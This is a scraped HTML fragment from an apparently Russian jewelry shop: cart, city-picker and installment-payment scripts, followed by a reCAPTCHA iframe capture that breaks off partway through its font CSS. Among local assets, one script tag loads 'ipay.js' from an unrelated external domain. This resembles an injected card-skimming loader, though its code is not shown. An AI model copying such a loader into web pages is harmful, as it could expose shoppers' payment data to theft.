<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_59097').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">501</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">501</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">501</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">501</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="59097"/>
        <input type="hidden" name="article" value="254452">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <input type="radio" id="size-59097-0" name="options[size]" value="без размера" checked/>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=flit52ysosv9
body_size: 49491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
